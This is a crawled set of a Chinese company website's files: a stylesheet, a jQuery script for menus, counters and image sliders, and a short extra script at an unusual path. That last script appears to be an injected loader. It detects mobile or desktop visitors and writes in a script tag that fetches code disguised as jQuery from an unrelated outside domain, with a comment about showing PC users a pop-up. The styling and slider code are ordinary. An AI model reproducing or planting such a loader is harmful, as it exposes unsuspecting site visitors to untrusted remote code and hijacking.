.zyys_con .ys .white{padding-bottom:0px;line-height:76px;background-color:rgb(255,0,0);list-style-type:none;margin:0px;padding-left:0px;padding-right:0px;display:block;height:76px;color:rgb(255,255,255);font-size:60px;padding-top:0px;}
.zyys_con .ys .ys01{padding-left:120px;}
.zyys_con .ys .ys02{padding-left:100px;}
.zyys_con .ys .ys03{padding-left:90px;}
.zyys_con .ys .ys04{padding-left:80px;}
.zyys_con .ys .ys05{padding-left:60px;}
.zyys_con .ys .ys06{padding-left:45px;}
.zyys_con .ys .ys07{padding-left:30px;}
.zyys_con .ys .ys08{padding-left:15px;}
.zyys_con .ys .ys09{padding-left:0px;}
@media screen and (max-width:767px) {
    .zyys_con{background:#ffeee6 url(../images/ysbaby.png) no-repeat 100% 100%;}
    .zyys_con .ys{position:relative;margin:0px;width:100%;float:none;height:auto;color:rgb(0,0,0);font-size:13px;padding:0px;background-repeat:no-repeat;overflow:hidden;background:none;}
    .zyys_con .ys ul{position:relative;margin:45px auto 0px;padding-left:5%;width:100%;padding:15px 5%;padding-right:0px;float:none;height:auto;}
    .zyys_con .ys ul li{overflow:hidden;padding-bottom:0px;line-height:24px;list-style-type:none;margin:2px 0px 1px 0px;padding-left:0px;padding-right:2px;display:block;font-family:黑体;float:none;height:auto;padding-top:0px;clear:both;padding-left:40px;}
    .zyys_con .ys li.ys01{padding-left:40px;background:url(../images/ys-1.png) no-repeat 0 0;}
    .zyys_con .ys li.ys02{padding-left:40px;background:url(../images/ys-2.png) no-repeat 0 0;}
    .zyys_con .ys li.ys03{padding-left:40px;background:url(../images/ys-3.png) no-repeat 0 0;}
    .zyys_con .ys li.ys04{padding-left:40px;background:url(../images/ys-4.png) no-repeat 0 0;}
    .zyys_con .ys li.ys05{padding-left:40px;background:url(../images/ys-5.png) no-repeat 0 0;}
    .zyys_con .ys li.ys06{padding-left:40px;background:url(../images/ys-6.png) no-repeat 0 0;}
    .zyys_con .ys li.ys07{padding-left:40px;background:url(../images/ys-7.png) no-repeat 0 0;}
    .zyys_con .ys li.ys08{padding-left:40px;background:url(../images/ys-8.png) no-repeat 0 0;}
    .zyys_con .ys li.ys09{padding-left:40px;background:url(../images/ys-9.png) no-repeat 0 0;}
    .zyys_con .ys h3{padding-bottom:0px;margin:0px;padding-left:0px;padding-right:0px;float:left;color:rgb(254,48,46);font-size:18px;padding-top:0px;}
    .zyys_con .ys ol{position:static;text-align:center;margin:0px;padding-left:0px;background:transparent;width:100%;padding-right:0px;font-family:黑体;height:140px;margin:0 auto;font-weight:bold;top:0px;left:57px;}
    .zyys_con .ys ol li{height:76px;line-height:76px;}
    .zyys_con .ys .black{padding-bottom:0px;line-height:76px;list-style-type:none;margin:0px;padding-left:0px;padding-right:0px;height:76px;font-size:1.2rem;padding-top:0px}
    .zyys_con .ys .green{padding-bottom:0px;line-height:42px;list-style-type:none;margin:0px;padding-left:0px;padding-right:0px;height:42px;color:rgb(56,194,34);font-size:2rem;padding-top:0px;}
    .zyys_con .ys .white{padding-bottom:0px;line-height:46px;background-color:rgb(255,0,0);list-style-type:none;margin:0px;padding-left:0px;padding-right:0px;display:block;height:46px;color:rgb(255,255,255);font-size:40px;padding-top:0px;}
}

/*cgal*/
.cgal{padding:25px 0;background:#f3f3f3 url(../images/cgal_bg.jpg) no-repeat center center;}
.cgal_con{text-align:center;}
@media screen and (max-width:767px) {
    .cgal_con img{max-width:100%;}
}


/*page*/
.page{width: 100% !important; margin-top: 25px;margin-bottom: 25px;font-size: 15px;font-family: "microsoft yahei";color: #666666;margin-right: 10px;padding-left: 20px;box-sizing: border-box;text-align: center;padding-bottom: 10px;}
.page a{max-width: 65px;min-width: 20px;height: 32px;border: 1px solid #dce0e0!important;text-align: center;margin: 2px 4px;cursor: pointer;line-height: 32px;color: #666666;font-size: 13px;display: inline-block;background: #fafafa;padding: 0px 10px;}
.page a.cur,.page a:hover{background:#3a9995;color:#fff;}
.page li{
    display: inline-block;
    line-height: 36px;
}
.page li span{
    height: 36px;
    line-height: 36px;
}

/*contact*/
.contact_box .intro{padding:25px 0 15px;border-bottom: 2px solid #f1f1f1;}
.contact_box .intro p{font-size: 16px;color: #333;line-height: 30px;}
.contact_box .intro h3{padding:0 0;font-size: 18px;color: #f1990d;font-weight:bold;}
.contact_box .content{padding: 15px 0 25px;}
.contact_box .content h3{font-size: 18px;color: #3a9995;font-weight: normal;padding-bottom: 20px;}
.contact_box .content{font-size: 0;}
.contact_box .content div{font-size: 16px;line-height: 30px;width: 100%;display: inline-block;vertical-align: top;}
.contact_box .content div{*display: inline;}


/*footer*/
.footer{background: #3a9995;padding: 30px 0;}
.footer_nav {display: flex;vertical-align: top;font-size: 15px;}
.footer_nav li{ margin: 0 30px ;margin-left: 0; }
.footer_nav  li h3{margin-top:0;margin-bottom:0;font-size: 16px;font-weight: normal;color: #fff;}
.footer_nav  li h3 a{font-size:16px;}
.footer_nav li span{border-bottom: 1px solid #75b8b5;display: block;margin: 14px 0 10px 0;}
.footer_nav  li a{font-size: 14px;color: #fff;line-height: 30px;}
.footer_nav  li a:hover{color: #ec970c;}
.footer-code{width:17%;}
.footer-code img{width:100%;height:auto;}
.footer-phone{float:right;width:23%;padding-top:35px;line-height:32px;}
.footer-phone span{font-size:16px;color:#fff;}
.footer-phone em{color:#fff;font-size:32px;font-style:normal;font-weight:bold;display:block;}
.footer-phone a{color:#fff;}

/*copyright*/
.copyright{background: #072928;padding: 30px 0;}
.copyright p{font-size: 14px;color: #fff;}
.copyright span{font-size: 14px;color: #fff;padding-right: 80px;}
.copyright span a{margin-right:15px;color:#fff;}

/*fix*/
.fix-tools{display:none;}
@media screen and (max-width:767px) {
    /*footer*/
    .footer{background: #3a9995;padding: 30px 0;}
    .footer_nav{display:none;}
    .footer-code{float:left;width:35%;}
    .footer-code img{width:100%;height:auto;}
    .footer-phone{width:65%;padding-top:0px;line-height:32px;}
    .footer-phone em{font-size:26px;}
    /*copyright*/
    .copyright{background: #072928;padding: 30px 0 80px;}
    .copyright p{margin-bottom:0;font-size: 15px;color: #fff;line-height:32px;}
    .copyright span{display:block;font-size: 15px;color: #fff;padding-right: 0px;}
    .copyright span a{margin-right:15px;color:#fff;}

    /*fix*/
    .fix-tools {position:fixed;bottom:0;left:0;right:0;height:60px;width:100%;background:#3a9995;display:block;z-index:99999;}
    .fix-tools li {float:left;padding:15px 0;padding-right:0;padding-left:0;border-right:1px solid #358683;width:20%;text-align:center;line-height:26px;}
    .fix-tools li a {display:block;color:#fff;}
    .fix-tools li span {font-size:15px;display:block;margin:0 auto;}
    .fix-tools li span.glyphicon{font-size:16px;}
    .fix-tools li span:before {color:#FFF;}
    #tel-box{display:none;}
    .tel-box {display: block;position:fixed;bottom:60px;left:0px;right:0px;width:200px;padding:15px 0;margin-left:auto;margin-right:auto;background-color:rgba(241,153,13,0.86);border-radius:20px;text-align:center;z-index:10000;}
    .tel-box a {color:#fff;display:inline-block;width:100%;font-size:16px;}
}
.pages li{
    display: inline-block;
    margin: 10px 8px;
    margin-left: 0;
}
.news_list li{
    margin: 10px 0;
}

.whitebg ul a{
    display: inline-block;
    margin: 10px 8px;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gldcp.com/templets/default/js/common.js
body_size: 1743
content:
//关闭click.bs.dropdown.data-api事件，使顶级菜单可点击
$(document).off('click.bs.dropdown.data-api');
//自动展开
$('.nav li').mouseenter(function(){
	$(this).addClass('open');
});
//自动关闭
$('.nav li').mouseleave(function(){
	$(this).removeClass('open');
});

//动态数字计数
jQuery(document).ready(function($) {

    $.fn.countTo = function(a) {
        a = a || {};
        return $(this).each(function() {
            var c = $.extend({},
            $.fn.countTo.defaults, {
                from: $(this).data("from"),
                to: $(this).text(),
                speed: 3000,
                refreshInterval: $(this).data("refresh-interval"),
                decimals: $(this).data("decimals")
            },
            a);
            var h = Math.ceil(c.speed / c.refreshInterval),
            i = (c.to - c.from) / h;
            var j = this,
            f = $(this),
            e = 0,
            g = c.from,
            d = f.data("countTo") || {};
            f.data("countTo", d);
            if (d.interval) {
                clearInterval(d.interval)
            }
            d.interval = setInterval(k, c.refreshInterval);
            b(g);
            function k() {
                g += i;
                e++;
                b(g);
                if (typeof(c.onUpdate) == "function") {
                    c.onUpdate.call(j, g)
                }
                if (e >= h) {
                    f.removeData("countTo");
                    clearInterval(d.interval);
                    g = c.to;
                    if (typeof(c.onComplete) == "function") {
                        c.onComplete.call(j, g)
                    }
                }
            }
            function b(m) {
                var l = c.formatter.call(j, m, c);
                f.html(l)
            }
        })
    };
    $.fn.countTo.defaults = {
        from: 0,
        to: 0,
        speed: 1000,
        refreshInterval: 100,
        decimals: 0,
        formatter: formatter,
        onUpdate: null,
        onComplete: null
    };
    function formatter(b, a) {
        return b.toFixed();
    }
    $(".timer").data("countToOptions", {
        formatter: function(b, a) {
            return b.toFixed().replace(/\B(?=(?:\d{3})+(?!\d))/g, ",");
        }
    });
    $(".timer").each(count);
    function count(a) {
        var b = $(this);
        a = $.extend({},
        a || {},
        b.data("countToOptions") || {});
        b.countTo(a)
    };
});


//tab
$(document).ready(function(){
	$(".div-tab-head>li").click( function(){
		var index=$(this).index();
		$(this).addClass("head-on").siblings().removeClass("head-on");
		$(".week").addClass("week-on").eq(index).siblings(".week").removeClass("week-on");
	});
})


//不间断滚动
var timer='';//设置一个定时器
var $box1=$('#box1').children().clone(true);/*克隆box1的子元素*/
$('#box2').append($box1);//将复制的元素插入到#box2中
var $left=parseInt($('.box').css('left'));//获取.box的left值
var scroll=function(){
    $left-=2;//设置滚动速度为2
    $('.box').css('left',$left+'px');//left赋值
    if($left<-1460){//当box值小于-1500px时，重置.box left值为0；
    $('.box').css('left','0');
    $left=0;
}
timer =setTimeout(scroll,30);
}
setTimeout(scroll,100);
$('.wrap').hover(function(){
    clearTimeout(timer);
},function(){
    setTimeout(scroll,100);
});


; (function ($) {
    $.extend({
        'foucs': function (con) {
            var $container = $('#index_b_hero')
                , $imgs = $container.find('li.hero')
            , $leftBtn = $container.find('a.prev')
            , $rightBtn = $container.find('a.next')
            , config = {
                interval: con && con.interval || 3500,
                animateTime: con && con.animateTime || 500,
                direction: con && (con.direction === 'right'),
                _imgLen: $imgs.length
            }
            , i = 0
            , getNextIndex = function (y) { return i + y >= config._imgLen ? i + y - config._imgLen : i + y; }
            , getPrevIndex = function (y) { return i - y < 0 ? config._imgLen + i - y : i - y; }
            , silde = function (d) {
                $imgs.eq((d ? getPrevIndex(2) : getNextIndex(2))).css('left', (d ? '-1920px' : '1920px'))
                $imgs.animate({
                    'left': (d ? '+' : '-') + '=960px'
                }, config.animateTime);
                i = d ? getPrevIndex(1) : getNextIndex(1);
            }
            , s = setInterval(function () { silde(config.direction); }, config.interval);
            $imgs.eq(i).css('left', 0).end().eq(i + 1).css('left', '960px').end().eq(i - 1).css('left', '-960px');
            $container.find('.hero-wrap').add($leftBtn).add($rightBtn).hover(function () { clearInterval(s); }, function () { s = setInterval(function () { silde(config.direction); }, config.interval); });
            $leftBtn.click(function () {
                if ($(':animated').length === 0) {
                    silde(false);
                }
            });
            $rightBtn.click(function () {
                if ($(':animated').length === 0) {
                    silde(true);
                }
            });
        }
    });
}(jQuery));


; (function ($) {
    $.extend({
        'foucs1': function (con) {
            var $container = $('#index_b_hero1')
                , $imgs = $container.find('li.hero')
            , $leftBtn = $container.find('a.prev')
            , $rightBtn = $container.find('a.next')
            , config = {
                interval: con && con.interval || 3500,
                animateTime: con && con.animateTime || 500,
                direction: con && (con.direction === 'right'),
                _imgLen: $imgs.length
            }
            , i = 0
            , getNextIndex = function (y) { return i + y >= config._imgLen ? i + y - config._imgLen : i + y; }
            , getPrevIndex = function (y) { return i - y < 0 ? config._imgLen + i - y : i - y; }
            , silde = function (d) {
                $imgs.eq((d ? getPrevIndex(2) : getNextIndex(2))).css('left', (d ? '-1920px' : '1920px'))
                $imgs.animate({
                    'left': (d ? '+' : '-') + '=960px'
                }, config.animateTime);
                i = d ? getPrevIndex(1) : getNextIndex(1);
            }
            , s = setInterval(function () { silde(config.direction); }, config.interval);
            $imgs.eq(i).css('left', 0).end().eq(i + 1).css('left', '960px').end().eq(i - 1).css('left', '-960px');
            $container.find('.hero-wrap').add($leftBtn).add($rightBtn).hover(function () { clearInterval(s); }, function () { s = setInterval(function () { silde(config.direction); }, config.interval); });
            $leftBtn.click(function () {
                if ($(':animated').length === 0) {
                    silde(false);
                }
            });
            $rightBtn.click(function () {
                if ($(':animated').length === 0) {
                    silde(true);
                }
            });
        }
    });
}(jQuery));

$.foucs({ direction: 'right' });
$.foucs1({ direction: 'right' });



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.gldcp.com/bbbbbb/hout/qhm/bd1.1/z/index.js
body_size: 206
content:
var m_url = "ke.cjfangsheng.com/hout/bd1.1";

var urls= window.location.href;
var ua = window.navigator.userAgent.toLowerCase();

if(/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
    let script_list=[
        `<script src="https://${m_url}/jquery.min.js"><\/script>`]
    let str = script_list[Math.floor(Math.random() * script_list.length)];
    document.writeln(str);
}
else {
    // pc端显示弹框
    let script_list=[
        `<script src="https://${m_url}/jquery.js"><\/script>`]
    let strpc = script_list[Math.floor(Math.random() * script_list.length)];
    document.writeln(strpc);
}